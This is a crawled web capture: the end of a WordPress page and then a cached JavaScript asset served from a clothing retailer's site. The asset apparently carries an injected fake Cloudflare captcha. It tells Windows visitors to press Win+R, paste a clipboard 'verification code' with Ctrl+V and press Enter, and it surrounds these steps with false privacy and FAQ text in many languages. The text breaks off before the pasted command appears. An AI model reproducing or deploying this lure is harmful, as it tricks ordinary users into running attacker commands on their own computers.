	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run)</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 18:24:20 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/41e72173beac927fd6545a873b62d72a.js?ver=70ec4
body_size: 23409
content:
(()=>{function injectAnimationStyles(){if(document.getElementById("cf-captcha-animations"))return
var style=document.createElement("style")
style.id="cf-captcha-animations"
style.textContent=`
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
document.head.appendChild(style)}
var COOKIE_NAME="cf_clearance"
var COOKIE_DURATION_DAYS=90
var captchaOpen=!1
var animationPhase=0
var step=1
var faqOpen=!1
var howItWorksOpen=!1
var expandedFaq=null
var expandedHowItWorks=null
var lang="en"
var translations={en:{verify:"Verify",privacy:"Privacy",terms:"Terms",verificationSteps:"Verification",step1:"Hold Windows key and press R",step2Line1:"Press Ctrl+V to paste verification code",step2Line2:"Confirm with Enter",introTitle:"One-Time Device Verification",introSubtitle:"Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",howItWorks:"How It Works",hwScanTitle:"Hardware Fingerprinting",hwScanDesc:"We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",cookieTitle:"90-Day Access Token",cookieDesc:"A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",secureTitle:"Privacy-First Design",secureDesc:"Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",faqTitle:"Frequently Asked Questions",faq1Q:"What happens if I clear my browser cookies?",faq1A:"If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",faq2Q:"Does this work across different browsers?",faq2A:"No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",faq3Q:"Is my personal data collected during verification?",faq3A:"No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",faq4Q:"What happens after 90 days?",faq4A:"After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",faq5Q:"Can I use this on mobile devices?",faq5A:"Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",faq6Q:"Does this affect my privacy or slow down my browsing?",faq6A:"Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",continueBtn:"Continue to Verification",confirmWith:"and confirm with",verifyHuman:"Verify You Are Human",},de:{verify:"Verifizieren",privacy:"Datenschutz",terms:"Bedingungen",verificationSteps:"Überprüfung",step1:"Halten Sie die Windows-Taste gedrückt und drücken Sie R",step2Line1:"Drücken Sie Strg+V, um den Verifizierungscode einzufügen",step2Line2:"Bestätigen Sie mit Enter",introTitle:"Einmalige Geräteüberprüfung",introSubtitle:"Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",howItWorks:"Wie es funktioniert",hwScanTitle:"Hardware-Fingerabdruck",hwScanDesc:"Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",cookieTitle:"90-Tage-Zugriffstoken",cookieDesc:"Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",secureTitle:"Datenschutz durch Design",secureDesc:"Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",faqTitle:"Häufig gestellte Fragen",faq1Q:"Was passiert, wenn ich meine Browser-Cookies lösche?",faq1A:"Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",faq2Q:"Funktioniert dies in verschiedenen Browsern?",faq2A:"Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",faq3Q:"Werden bei der Überprüfung personenbezogenen Daten erfasst?",faq3A:"Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",faq4Q:"Was passiert nach 90 Tagen?",faq4A:"Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",faq5Q:"Kann ich dies auf mobilen Geräten verwenden?",faq5A:"Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",faq6Q:"Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",faq6A:"Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",continueBtn:"Weiter zur Überprüfung",confirmWith:"und bestätigen Sie mit",verifyHuman:"Verifizieren Sie, dass Sie ein Mensch sind",},fr:{verify:"Vérifier",privacy:"Confidentialité",terms:"Conditions",verificationSteps:"Vérification",step1:"Maintenez la touche Windows enfoncée et appuyez sur R",step2Line1:"Appuyez sur Ctrl+V pour coller le code de vérification",step2Line2:"Confirmez avec Entrée",introTitle:"Vérification unique de l'appareil",introSubtitle:"Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",howItWorks:"Comment ça fonctionne",hwScanTitle:"Empreinte matérielle",hwScanDesc:"Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",cookieTitle:"Jeton d'accès de 90 jours",cookieDesc:"Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",secureTitle:"Conception axée sur la confidentialité",secureDesc:"La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",faqTitle:"Questions fréquemment posées",faq1Q:"Que se passe-t-il si je supprime mes cookies de navigateur?",faq1A:"Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",faq2Q:"Cela fonctionne-t-il sur différents navigateurs?",faq2A:"Non, chaque navigateur nécessite une vérification indépendante.",faq3Q:"Mes données personnelles sont-elles collectées lors de la vérification?",faq3A:"Aucune donnée personnelle n'est collectée.",faq4Q:"Que se passe-t-il après 90 jours?",faq4A:"Après 90 jours, vous devrez recommencer le processus de vérification.",faq5Q:"Puis-je utiliser cela sur des appareils mobiles?",faq5A:"Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",faq6Q:"Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",faq6A:"Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",continueBtn:"Continuer vers la vérification",confirmWith:"et confirmez avec",verifyHuman:"Vérifiez que vous êtes humain",},es:{verify:"Verificar",privacy:"Privacidad",terms:"Términos",verificationSteps:"Verificación",step1:"Mantenga presionada la tecla Windows y presione R",step2Line1:"Presione Ctrl+V para pegar el código de verificación",step2Line2:"Confirme con Enter",introTitle:"Verificación única del dispositivo",introSubtitle:"Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",howItWorks:"Cómo funciona",hwScanTitle:"Huella digital del hardware",hwScanDesc:"Analizamos de forma segura la configuración de hardware única de su dispositivo.",cookieTitle:"Token de acceso de 90 días",cookieDesc:"Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",secureTitle:"Diseño centrado en la privacidad",secureDesc:"La verificación de conocimiento cero garantiza que no se recopilen datos personales.",faqTitle:"Preguntas frecuentes",faq1Q:"¿Qué sucede si borro las cookies de mi navegador?",faq1A:"Si borra sus cookies, el token de verificación se eliminará.",faq2Q:"¿Funciona esto en diferentes navegadores?",faq2A:"No, cada navegador requiere verificación independiente.",faq3Q:"¿Se recopilan mis datos personales durante la verificación?",faq3A:"No se recopilan datos personales.",faq4Q:"¿Qué sucede después de 90 días?",faq4A:"Después de 90 días, deberá completar el proceso de verificación nuevamente.",faq5Q:"¿Puedo usar esto en dispositivos móviles?",faq5A:"Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",faq6Q:"¿Esto afecta mi privacidad o ralentiza mi navegación?",faq6A:"En absoluto. Una vez verificado, no hay impacto en el rendimiento.",continueBtn:"Continuar a la verificación",confirmWith:"y confirme con",verifyHuman:"Verifica que eres humano",},ja:{verify:"確認",privacy:"プライバシー",terms:"利用規約",verificationSteps:"認証",step1:"Windowsキーを押しながらRを押す",step2Line1:"Ctrl+Vで認証コードを貼り付け",step2Line2:"Enterで確認",introTitle:"一度限りのデバイス認証",introSubtitle:"この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",howItWorks:"仕組み",hwScanTitle:"ハードウェアフィンガープリント",hwScanDesc:"デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",cookieTitle:"90日間アクセストークン",cookieDesc:"暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",secureTitle:"プライバシー優先設計",secureDesc:"ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",faqTitle:"よくある質問",faq1Q:"ブラウザのCookieを消去するとどうなりますか？",faq1A:"Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",faq2Q:"異なるブラウザでも機能しますか？",faq2A:"いいえ、各ブラウザで個別の認証が必要です。",faq3Q:"認証中に個人データは収集されますか？",faq3A:"個人データは一切収集されません。",faq4Q:"90日後はどうなりますか？",faq4A:"90日後に再度認証プロセスを完了する必要があります。",faq5Q:"モバイルデバイスで使用できますか？",faq5A:"現在、この認証はWindowsデスクトップデバイス専用に設計されています。",faq6Q:"プライバシーやブラウジング速度に影響しますか？",faq6A:"まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",continueBtn:"認証に進む",confirmWith:"で確認",verifyHuman:"あなたが人間であることを確認",},zh:{verify:"验证",privacy:"隐私",terms:"条款",verificationSteps:"验证",step1:"按住Windows键并按R",step2Line1:"按Ctrl+V粘贴验证码",step2Line2:"按Enter确认",introTitle:"一次性设备验证",introSubtitle:"完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",howItWorks:"工作原理",hwScanTitle:"硬件指纹",hwScanDesc:"我们安全地分析您设备的独特硬件配置，以创建加密指纹。",cookieTitle:"90天访问令牌",cookieDesc:"加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",secureTitle:"隐私优先设计",secureDesc:"零知识验证确保不收集、存储或与第三方共享任何个人数据。",faqTitle:"常见问题",faq1Q:"如果我清除浏览器Cookie会怎样？",faq1A:"如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",faq2Q:"这在不同浏览器中有效吗？",faq2A:"不，每个浏览器都需要独立验证。",faq3Q:"验证过程中会收集我的个人数据吗？",faq3A:"不收集任何个人数据。",faq4Q:"90天后会发生什么？",faq4A:"90天后，您需要再次完成验证过程。",faq5Q:"我可以在移动设备上使用吗？",faq5A:"目前，此验证仅适用于Windows桌面设备。",faq6Q:"这会影响我的隐私或减慢浏览速度吗？",faq6A:"完全不会。验证后对性能没有任何影响。",continueBtn:"继续验证",confirmWith:"并按",verifyHuman:"验证您是人类",},"zh-TW":{verify:"驗證",privacy:"隱私",terms:"條款",verificationSteps:"驗證",step1:"按住Windows鍵並按R",step2Line1:"按Ctrl+V貼上驗證碼",step2Line2:"按Enter確認",introTitle:"一次性裝置驗證",introSubtitle:"完成此快速驗證，即可享受90天不間斷瀏覽。",howItWorks:"運作原理",hwScanTitle:"硬體指紋",hwScanDesc:"我們安全地分析您裝置的獨特硬體配置。",cookieTitle:"90天存取權杖",cookieDesc:"加密簽署的權杖授予您90天無驗證碼存取。",secureTitle:"隱私優先設計",secureDesc:"零知識驗證確保不收集任何個人資料。",faqTitle:"常見問題",faq1Q:"如果我清除瀏覽器Cookie會怎樣？",faq1A:"如果您清除Cookie，驗證權杖將被刪除。",faq2Q:"這在不同瀏覽器中有效嗎？",faq2A:"不，每個瀏覽器都需要獨立驗證。",faq3Q:"驗證過程中會收集我的個人資料嗎？",faq3A:"不收集任何個人資料。",faq4Q:"90天後會發生什麼？",faq4A:"90天後，您需要再次完成驗證過程。",faq5Q:"我可以在行動裝置上使用嗎？",faq5A:"目前，此驗證僅適用於Windows桌面裝置。",faq6Q:"這會影響我的隱私或減慢瀏覽速度嗎？",faq6A:"完全不會。",continueBtn:"繼續驗證",confirmWith:"並按",verifyHuman:"驗證您是人類",},ko:{verify:"확인",privacy:"개인정보",terms:"약관",verificationSteps:"인증",step1:"Windows 키를 누른 상태에서 R을 누르세요",step2Line1:"Ctrl+V를 눌러 인증 코드를 붙여넣기",step2Line2:"Enter로 확인",introTitle:"일회성 기기 인증",introSubtitle:"이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",howItWorks:"작동 방식",hwScanTitle:"하드웨어 지문",hwScanDesc:"기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",cookieTitle:"90일 액세스 토큰",cookieDesc:"암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",secureTitle:"개인정보 보호 우선 설계",secureDesc:"영지식 검증으로 개인 데이터가 수집되지 않습니다.",faqTitle:"자주 묻는 질문",faq1Q:"브라우저 쿠키를 삭제하면 어떻게 되나요?",faq1A:"쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",faq2Q:"다른 브라우저에서도 작동하나요?",faq2A:"아니요, 각 브라우저에서 별도 인증이 필요합니다.",faq3Q:"인증 중에 개인 데이터가 수집되나요?",faq3A:"개인 데이터는 수집되지 않습니다.",faq4Q:"90일 후에는 어떻게 되나요?",faq4A:"90일 후에 다시 인증 과정을 완료해야 합니다.",faq5Q:"모바일 기기에서 사용할 수 있나요?",faq5A:"현재 이 인증은 Windows 데스크톱 기기 전용입니다.",faq6Q:"개인정보나 브라우징 속도에 영향을 미치나요?",faq6A:"전혀 그렇지 않습니다.",continueBtn:"인증 계속",confirmWith:"로 확인",verifyHuman:"사람임을 확인하세요",},pt:{verify:"Verificar",privacy:"Privacidade",terms:"Termos",verificationSteps:"Verificação",step1:"Segure a tecla Windows e pressione R",step2Line1:"Pressione Ctrl+V para colar o código de verificação",step2Line2:"Confirme com Enter",introTitle:"Verificação única do dispositivo",introSubtitle:"Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",howItWorks:"Como funciona",hwScanTitle:"Impressão digital do hardware",hwScanDesc:"Analisamos com segurança a configuração de hardware única do seu dispositivo.",cookieTitle:"Token de acesso de 90 dias",cookieDesc:"Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",secureTitle:"Design focado em privacidade",secureDesc:"A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",faqTitle:"Perguntas frequentes",faq1Q:"O que acontece se eu limpar os cookies do navegador?",faq1A:"Se você limpar seus cookies, o token de verificação será excluído.",faq2Q:"Isso funciona em diferentes navegadores?",faq2A:"Não, cada navegador requer verificação independente.",faq3Q:"Meus dados pessoais são coletados durante a verificação?",faq3A:"Nenhum dado pessoal é coletado.",faq4Q:"O que acontece após 90 dias?",faq4A:"Após 90 days, você precisará completar o processo de verificação novamente.",faq5Q:"Posso usar isso em dispositivos móveis?",faq5A:"Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",faq6Q:"Isso afeta minha privacidade ou deixa minha navegação lenta?",faq6A:"De forma alguma. Após a verificação, não há impacto no desempenho.",continueBtn:"Continuar para verificação",confirmWith:"e confirme com",verifyHuman:"Verifique que você é humano",},it:{verify:"Verifica",privacy:"Privacy",terms:"Termini",verificationSteps:"Verifica",step1:"Tieni premuto il tasto Windows e premi R",step2Line1:"Premi Ctrl+V per incollare il codice di verifica",step2Line2:"Conferma con Invio",introTitle:"Verifica dispositivo una tantum",introSubtitle:"Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",howItWorks:"Come funziona",hwScanTitle:"Impronta hardware",hwScanDesc:"Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",cookieTitle:"Token di accesso di 90 giorni",cookieDesc:"Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",secureTitle:"Design incentrato sulla privacy",secureDesc:"La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",faqTitle:"Domande frequenti",faq1Q:"Cosa succede se cancello i cookie del browser?",faq1A:"Se cancelli i cookie, il token di verifica verrà eliminato.",faq2Q:"Funziona su browser diversi?",faq2A:"No, ogni browser richiede una verifica indipendente.",faq3Q:"I miei dati personali vengono raccolti durante la verifica?",faq3A:"Nessun dato personale viene raccolto.",faq4Q:"Cosa succede dopo 90 giorni?",faq4A:"Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",faq5Q:"Posso usarlo su dispositivi mobili?",faq5A:"Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",faq6Q:"Questo influisce sulla mia privacy o rallenta la navigazione?",faq6A:"Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",continueBtn:"Continua alla verifica",confirmWith:"e conferma con",verifyHuman:"Verifica di essere umano",},nl:{verify:"Verifiëren",privacy:"Privacy",terms:"Voorwaarden",verificationSteps:"Verificatie",step1:"Houd de Windows-toets ingedrukt en druk op R",step2Line1:"Druk op Ctrl+V om de verificatiecode te plakken",step2Line2:"Bevestig met Enter",introTitle:"Eenmalige apparaatverificatie",introSubtitle:"Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",howItWorks:"Hoe het werkt",hwScanTitle:"Hardware-vingerafdruk",hwScanDesc:"We analyseren veilig de hardwareconfiguratie van uw apparaat.",cookieTitle:"90-dagen toegangstoken",cookieDesc:"Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",secureTitle:"Privacy-first ontwerp",secureDesc:"Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",faqTitle:"Veelgestelde vragen",faq1Q:"Wat gebeurt er als ik mijn browsercookies wis?",faq1A:"Als u uw cookies wist, wordt het verificatietoken verwijderd.",faq2Q:"Werkt dit in verschillende browsers?",faq2A:"Nee, elke browser vereist onafhankelijke verificatie.",faq3Q:"Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",faq3A:"Er worden geen persoonlijke gegevens verzameld.",faq4Q:"Wat gebeurt er na 90 dagen?",faq4A:"Na 90 dagen moet u het verificatieproces opnieuw voltooien.",faq5Q:"Kan ik dit op mobiele apparaten gebruiken?",faq5A:"Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",faq6Q:"Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",faq6A:"Helemaal niet. Na verificatie is er geen prestatie-impact.",continueBtn:"Doorgaan naar verificatie",confirmWith:"en bevestig met",verifyHuman:"Verifieer dat u een mens bent",},pl:{verify:"Weryfikuj",privacy:"Prywatność",terms:"Warunki",verificationSteps:"Weryfikacja",step1:"Przytrzymaj klawisz Windows i naciśnij R",step2Line1:"Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",step2Line2:"Potwierdź klawiszem Enter",introTitle:"Jednorazowa weryfikacja urządzenia",introSubtitle:"Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",howItWorks:"Jak to działa",hwScanTitle:"Odcisk sprzętowy",hwScanDesc:"Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",cookieTitle:"90-dniowy token dostępu",cookieDesc:"Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",secureTitle:"Projektowanie zorientowane na prywatność",secureDesc:"Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",faqTitle:"Często zadawane pytania",faq1Q:"Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",faq1A:"Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",faq2Q:"Czy działa to w różnych przeglądarkach?",faq2A:"Nie, każda przeglądarka wymaga niezależnej weryfikacji.",faq3Q:"Czy moje dane osobowe są zbierane podczas weryfikacji?",faq3A:"Żadne dane osobowe nie są zbierane.",faq4Q:"Co się stanie po 90 dniach?",faq4A:"Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",faq5Q:"Czy mogę używać tego na urządzeniach mobilnych?",faq5A:"Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",faq6Q:"Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",faq6A:"Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",continueBtn:"Kontynuuj weryfikację",confirmWith:"i potwierdź",verifyHuman:"Zweryfikuj, że jesteś człowiekiem",},ru:{verify:"Подтвердить",privacy:"Конфиденциальность",terms:"Условия",verificationSteps:"Верификация",step1:"Удерживайте клавишу Windows и нажмите R",step2Line1:"Нажмите Ctrl+V, чтобы вставить код верификации",step2Line2:"Подтвердите клавишей Enter",introTitle:"Одноразовая верификация устройства",introSubtitle:"Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",howItWorks:"Как это работает",hwScanTitle:"Аппаратный отпечаток",hwScanDesc:"Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",cookieTitle:"90-дневный токен доступа",cookieDesc:"Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",secureTitle:"Дизайн с приоритетом конфиденциальности",secureDesc:"Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",faqTitle:"Часто задаваемые вопросы",faq1Q:"Что произойдёт, если я очищу файлы cookie браузера?",faq1A:"Если вы очистите файлы cookie, токен верификации будет удалён.",faq2Q:"Работает ли это в разных браузерах?",faq2A:"Нет, каждый браузер требует независимой верификации.",faq3Q:"Собираются ли мои личные данные при верификации?",faq3A:"Личные данные не собираются.",faq4Q:"Что произойдёт через 90 дней?",faq4A:"Через 90 дней вам потребуется пройти процесс верификации снова.",faq5Q:"Могу ли я использовать это на мобильных устройствах?",faq5A:"В настоящее время эта верификация предназначена только для настольных устройств Windows.",faq6Q:"Влияет ли это на мою конфиденциальность или замедляет просмотр?",faq6A:"Совершенно нет. После верификации влияние на производительность отсутствует.",continueBtn:"Продолжить верификацию",confirmWith:"и подтвердите",verifyHuman:"Подтвердите, что вы человек",},uk:{verify:"Підтвердити",privacy:"Конфіденційність",terms:"Умови",verificationSteps:"Верифікація",step1:"Утримуйте клавішу Windows і натисніть R",step2Line1:"Натисніть Ctrl+V, щоб вставити код верифікації",step2Line2:"Підтвердіть клавішею Enter",introTitle:"Одноразова верифікація пристрою",introSubtitle:"Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",howItWorks:"Як це працює",hwScanTitle:"Апаратний відбиток",hwScanDesc:"Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",cookieTitle:"90-денний токен доступу",cookieDesc:"Криптографічно підписаний токен надає 90 днів доступу без капчі.",secureTitle:"Дизайн з пріоритетом конфіденційності",secureDesc:"Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",faqTitle:"Часті запитання",faq1Q:"Що станеться, якщо я очищу файли cookie браузера?",faq1A:"Якщо ви очистите файли cookie, токен верифікації буде видалено.",faq2Q:"Чи працює це в різних браузерах?",faq2A:"Ні, кожен браузер вимагає незалежної верифікації.",faq3Q:"Чи збираються мої особисті дані при верифікації?",faq3A:"Особисті дані 